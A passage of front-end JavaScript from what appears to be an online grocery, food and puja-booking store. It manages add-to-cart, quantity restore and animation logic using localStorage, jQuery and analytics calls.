                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", section, lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: section,
                section_type: section,
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: lnk.dataset.remarks,
                customize: lnk.dataset.customize,
                addOns: "",
                addOnIDs: lnk.dataset.pid,
                add_on_sizeids: lnk.dataset.sizeid,
                sizeID: lnk.dataset.sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                subscriptiontype: "One Time",
                deliveryType: lnk.dataset.deliverytype,
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                recipentDetails: "",
                OrgainicPro: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", section, lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, total_tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    }
}
function ddlQty_onChange_mini_food(ddl) {
    var lnkAddToCart = $(ddl).closest(".productwrap").find(".clsaddbtn")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_food");
        $(lnkAddToCart).removeAttr("data-i");
        //var parent = $(ddl).parent();
        //var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //$(mainparent).find('.clsaddbtn').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_food");
        resetPhpCart();
    }
}
function ddlQty_onChange_mini_apparel(ddl) {
    var lnkAddToCart = $(ddl).closest(".productwrap").find(".clsaddbtn")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_apparel");
        $(lnkAddToCart).removeAttr("data-i");
        //var parent = $(ddl).parent();
        //var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //$(mainparent).find('.clsaddbtn').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_apparel");
        resetPhpCart();
    }
}
function restoresminicartgro(key) {

    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (key == "cart_onlyluxury") {

        if (lstCart.length > 0) {
            for (i = 0; i < lstCart.length; i++) {
                var prodAdd = $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]');
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find(".mainboxw")
                    .css({
                        display: "block",
                    });
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find(".clsaddbtn")
                    .css({
                        display: "none",
                    });
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]').addClass("active");
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find(".clsaddbtn")
                    .attr("data-i", i);
            }
        }
    } else {
        if (lstCart.length > 0) {
            for (i = 0; i < lstCart.length; i++) {
                var prodAdd = $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]');
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find(".mainboxw")
                    .css({
                        display: "block",
                    });
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find(".clsaddbtn")
                    .css({
                        display: "none",
                    });
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]').addClass("active");
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find(".clsaddbtn")
                    .attr("data-i", i);
            }
        }
        var ddls = $(".productwrap.include-calculation.grocerymm.active");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]);
                var btnAddToCart = $(ddls[i]).find(".clsaddbtn");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(ddls[i]).find(".clsaddbtn").show();
                    $(ddls[i]).find(".mainboxw").hide();
                    $(ddls[i]).find("input").val(0);
                    //$(ddls[i]).find('.minusQty').click();
                    //$(ddls[i]).find('.qty').html(0);
                }
            }
        }
    }
}
function restoresminicartfood(key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]');
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input")
                .val(lstCart[i].qty);
            // prodAdd[j].dataset.i = i;
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".mainboxw")
                .css({
                    display: "block",
                });
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .css({
                    display: "none",
                });
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]').addClass("active");
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input")
                .val(lstCart[i].qty);
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .attr("data-i", i);
        }
    }
    var ddls = $(".productwrap.include-calculation.foodmm.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]);
            var btnAddToCart = $(ddls[i]).find(".clsaddbtn");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".clsaddbtn").show();
                $(ddls[i]).find(".mainboxw").hide();
                $(ddls[i]).find("input").val(0);
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
}
function restoresminicartapparel(key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]');
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input")
                .val(lstCart[i].qty);
            // prodAdd[j].dataset.i = i;
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".mainboxw")
                .css({
                    display: "block",
                });
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .css({
                    display: "none",
                });
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]').addClass("active");
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input")
                .val(lstCart[i].qty);
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .attr("data-i", i);
        }
    }
    var ddls = $(".productwrap.include-calculation.apparelmm.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]);
            var btnAddToCart = $(ddls[i]).find(".clsaddbtn");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".clsaddbtn").show();
                $(ddls[i]).find(".mainboxw").hide();
                $(ddls[i]).find("input").val(0);
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
}
// Puja Add to cart
function addToCart_Puja(lnk, productid, product_name) {
    removestorefromcart();
    if ($("#hdndatecount").val() > 0 && $("#hdnDeliveryDate").val() == "") {
        alert("Please Select Date First");
    } else {
        var prod = $(lnk).parents(".clspujapath");
        var price = parseFloat($("#hdnPPrice").val()).toFixed(2);
        var sizeid = $("#hdnSizeid").val();
        var remark = $("#hdnRemarks").val();
        var tax = $("#hdnPTax").val();
        var photo = $("#hdnPPhoto").val();
        var pqty = 1;
        var fromtime = "";
        var totime = "";
        var name = $("#hdncustomername").val();
        var uemail = $("#hdncustomeremail").val();
        var slotid = "";
        if ($("#slottime ul li.enabled.active").data("slotid") != "") {
            slotid = $("#slottime ul li.enabled.active").data("slotid");
            fromtime = $("#slottime ul li.enabled.active").data("fromtime");
            totime = $("#slottime ul li.enabled.active").data("totime");
        }
        var cartid = $("#cartid").val();
        var dateofbirth = $("#hdnDateofbirth").val();
        var dateoftime = $("#hdnDateofTime").val();
        var dob = dateofbirth + " " + dateoftime;
        var birthplace = $("#hdnDateofbirthplace").val();
        var birthplace = $("#hdnDateofbirthplace").val();
        var birthplace = $("#hdnDateofbirthplace").val();
        var birthcountry = $("#hdnDateofbirthplacecountry").val();
        var questiontodiscussion = $("#comment").val();
        var selecteddate = $("#selecteddate").val();
        var qty = parseInt(pqty);
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_puja");
        if (name != "" && name != null && dob != "" && dob != null && birthplace != "" && birthplace != null) {
            var tmpmax = selecteddate;
            var tmpmaxtim = fromtime + "-" + totime;
            remark = remark + "<br>" + tmpmax + "<br>" + tmpmaxtim;
        }
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].price == "0.00" && lstCart[j].pid == productid && lstCart[j].sizeID == sizeid) {
                    if (confirm("Are you sure you want to replace your previous selected booking?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[j].cart_type, lstCart[j].section_type, lstCart[j].sid, lstCart[j].sname, lstCart[j].pid, lstCart[j].name, lstCart[j].qty, lstCart[j].total, lstCart[j].tax);
                        if (lstCart[j].cartid != "" && lstCart[j].slotid != "") {
                            $("#prod-loader").show();
                            $.ajax({
                                url: "ajax-puja.php",
                                type: "POST",
                                data: { slotid: lstCart[j].slotid, cartid: lstCart[j].cartid, action: "releaseqty" },
                                cache: false,
                                success: function (data) {
                                    $("#prod-loader").hide();
                                },
                            });
                        }
                        lstCart.splice(j, 1);
                        window.localStorage.setItem("cart_puja", JSON.stringify(lstCart));
                        flgAdd = true;
                        updateMiniCart();
                        resetPhpCart();
                    } else {
                        $("#prod-loader").hide();
                        flgAdd = false;
                        return false;
                    }
                } else if (lstCart[j].pid == productid && lstCart[j].sizeID == sizeid && lstCart[j].deliveryDate == $("#hdnDeliveryDate").val()) {
                    if (lstCart[j].qty <= 19) {
                        if (qty > 1) {
                            lstCart[j].qty = parseInt(qty);
                            lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                        } else {
                            lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                            lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                        }
                    }
                    saveMoengageData("Add_To_Cart", "puja", "quicklly-puja", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, lstCart[j].qty, price, tax);
                    flgAdd = false;
                    break;
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "puja",
                section: "quicklly-puja",
                section_type: "quicklly-puja",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: productid,
                mainpid: productid,
                name: product_name,
                qty: qty,
                price: price,
                baseTax: tax,
                tax: tax,
                calcprice: price,
                total: price,
                photo: photo,
                remarks: remark,
                customize: remark,
                sizeID: sizeid,
                username: name,
                useremail: uemail,
                dob: dob,
                birthplace: birthplace,
                birthcountry: birthcountry,
                questiontodiscussion: questiontodiscussion,
                slotid: slotid,
                cartid: cartid,
                addOnQtys: 1,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryToDate: $("#hdnDeliveryToDate").val(),
                seviceType: $("#hdnseviceType").val(),
                pujaDay: $("#hdnpujadays").val(),
                deliveryFromTime: fromtime,
                deliveryToTime: totime,
                PujaCard: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "puja", "quicklly-puja", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), productid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_puja", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + productid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        if (slotid != "" && slotid != null) {
            setCookie("tsalonadd", "success");
            //window.location.href = '/checkout/';
            //window.location.href = window.location.href;
            window.location.href = "book-online-astrology-consultation";
        } else {
            $("#prod-loader").hide();
        }
    }
}
// T Salon cart
function addToCart_Tsalon(section) {
    removestorefromcart();
    removestorefromcartbysection(section);
    var sectionslug = section;
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var x = 0;
    for (i = 0; i < selected.length; i++) {
        var price = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("cost");
        var tax = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("tax");
        var pqty_html = "";
        var total = (parseFloat(price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            mainpid: $("#hdnPID").val(),
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photo,
            qty: selected[i].dataset.pqty,
            size: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("sizeid"),
            sizeid: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("sizeid"),
            price: price,
            baseTax: tax,
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverydate: $("#hdnDeliveryDate").val(),
            deliverytype: $("#hdnDeliveryType").val(),
            tax: tax,
            total: total,
            remarks: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
            customize: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    var y = 0;
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        var x = 0;
        var y = parseInt(y) + 1;
        for (m = 0; m < lstCart.length; m++) {
            // alert('checking in cart');
            if (lstCart[m].pid == lstAddOn[i].pid) {
                //alert('checking in condition');
                x = 1;
                var q = parseInt(lstAddOn[i].qty);
                lstCart[m].qty = q;
                lstCart[m].total = (parseFloat(lstAddOn[i].price) * parseInt(q)).toFixed(2);
                lstCart[m].tax = (parseFloat(lstAddOn[i].tax) * parseInt(q)).toFixed(2);
                lstCart[m].deliveryDate = $("#hdnDeliveryDate").val();
                lstCart[m].deliveryType = $("#hdnDeliveryType").val();
                lstCart[m].subscriptiontype = $("#hdnSubcriptionTYpe").val();
                lstCart[m].addOnQtys = 1;
            }
        }
        // alert(x);
        if (x == 0) {
            var newProd = {
                OrgainicPro: true,
                cart_type: "food",
                section: sectionslug,
                section_type: sectionslug,
                sid: lstAddOn[i].sid,
                sname: lstAddOn[i].sname,
                simg: lstAddOn[i].simg,
                smin: lstAddOn[i].smin,
                minorder: lstAddOn[i].minorder,
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                deliveryType: lstAddOn[i].deliverytype,
                mainpid: lstAddOn[i].mainpid,
                pid: lstAddOn[i].pid,
                name: lstAddOn[i].name,
                qty: lstAddOn[i].qty,
                price: lstAddOn[i].price,
                baseTax: lstAddOn[i].baseTax,
                tax: lstAddOn[i].tax,
                calcprice: lstAddOn[i].price,
                total: lstAddOn[i].total,
                photo: lstAddOn[i].photo,
                remarks: lstAddOn[i].remarks,
                customize: lstAddOn[i].customize,
                addOns: "",
                addOnIDs: lstAddOn[i].pid,
                add_on_sizeids: lstAddOn[i].sizeid,
                sizeID: lstAddOn[i].sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                deliveryDate: lstAddOn[i].deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", sectionslug, $("#hdnStoreID").val(), $("#hdnStoreName").val(), lstAddOn[i].pid, lstAddOn[i].name, 1, lstAddOn[i].price, lstAddOn[i].tax);
        }
    }
    //setCookie("momentadded", "success");
    setCookie("tsalonadd", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //window.localStorage.setItem("momentsuccess",'success');
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
// Sukhadia Add to cart
function addToCart_Sukhadia(sectionslug) {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var x = 0;
    for (i = 0; i < selected.length; i++) {
        var price = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("cost");
        var tax = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("tax");
        var pqty_html = "";
        var total = (parseFloat(price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            mainpid: $("#hdnPID").val(),
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photo,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
            price: price,
            baseTax: tax,
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverydate: $("#hdnDeliveryDate").val(),
            deliverytype: $("#hdnDeliveryType").val(),
            tax: tax,
            total: total,
            remarks: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
            customize: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    var y = 0;
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        var x = 0;
        var y = parseInt(y) + 1;
        for (m = 0; m < lstCart.length; m++) {
            // alert('checking in cart');
            if (lstCart[m].pid == lstAddOn[i].pid && lstCart[m].add_on_sizeids == lstAddOn[i].sizeid && lstCart[m].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                //alert('checking in condition');
                x = 1;
                var q = parseInt(lstAddOn[i].qty);
                lstCart[m].qty = q;
                lstCart[m].total = (parseFloat(lstAddOn[i].price) * parseInt(q)).toFixed(2);
                lstCart[m].tax = (parseFloat(lstAddOn[i].tax) * parseInt(q)).toFixed(2);
                lstCart[m].deliveryDate = $("#hdnDeliveryDate").val();
                lstCart[m].deliveryType = $("#hdnDeliveryType").val();
                lstCart[m].subscriptiontype = $("#hdnSubcriptionTYpe").val();
                lstCart[m].addOnQtys = 1;
            }
        }
        // alert(x);
        if (x == 0) {
            var newProd = {
                OrgainicPro: true,
                cart_type: "food",
                section: sectionslug,
                section_type: sectionslug,
                sid: lstAddOn[i].sid,
                sname: lstAddOn[i].sname,
                simg: lstAddOn[i].simg,
                smin: lstAddOn[i].smin,
                minorder: lstAddOn[i].minorder,
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                deliveryType: lstAddOn[i].deliverytype,
                mainpid: lstAddOn[i].mainpid,
                pid: lstAddOn[i].pid,
                name: lstAddOn[i].name,
                qty: lstAddOn[i].qty,
                price: lstAddOn[i].price,
                baseTax: lstAddOn[i].baseTax,
                tax: lstAddOn[i].tax,
                calcprice: lstAddOn[i].price,
                total: lstAddOn[i].total,
                photo: lstAddOn[i].photo,
                remarks: lstAddOn[i].remarks,
                customize: lstAddOn[i].customize,
                addOns: "",
                addOnIDs: lstAddOn[i].pid,
                add_on_sizeids: lstAddOn[i].sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                deliveryDate: lstAddOn[i].deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Sukhadia Sweets", $("#hdnStoreID").val(), $("#hdnStoreName").val(), lstAddOn[i].pid, lstAddOn[i].name, 1, lstAddOn[i].price, lstAddOn[i].tax);
        }
    }
    //setCookie("momentadded", "success");
    setCookie("tsalonadd", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    var lstjust = [];
    window.localStorage.setItem("cart_sukhadia", JSON.stringify(lstjust));
    updateMiniCart();
    resetPhpCart();
    //window.localStorage.setItem("momentsuccess",'success');
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
function restoreAllProdQty(flgPrepend = false) {
    var lstCart = [];
    lstCart = getAllCart();
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "just") {
                var subt = lstCart[i].subscriptiontype;
                var passid = "";
                if (subt == "One Time") {
                    passid = "onetime" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Weekly") {
                    passid = "weekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Bi Weekly") {
                    passid = "biweekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Monthly") {
                    passid = "monthly" + lstCart[i].add_on_sizeids;
                }
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else if (lstCart[i].section == "catering_nationwide") {
                var subt = lstCart[i].pid;
                var passid = "";
                passid = subt + lstCart[i].add_on_sizeids;
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
            }
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                $(prodAdd[j]).hide();
                var parent = $(prodAdd[j]).parent();
                if ($(parent).find(".clsQty select").length == 0) {
                    if (flgPrepend) $(parent).prepend(template);
                    else $(parent).append(template);
                }
                $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
            }
            $("#val" + lstCart[i].pid).val(lstCart[i].qty);
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    // getOrderSummery()
}
//
function addToCart_Apparel(lnk, productid, product_name) {
    removestorefromcart();
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).data("cost")).toFixed(2);
    var showprice = $(prod).data("showprice");
    var remark = $(prod).data("remark");
    var tax = $(prod).data("tax");
    var photo = $(prod).data("photo");
    $(".quick-view-Qty").text($(".qty" + productid).text());
    var qty = parseInt($(".qty" + productid).text());
    var lstCart = [];
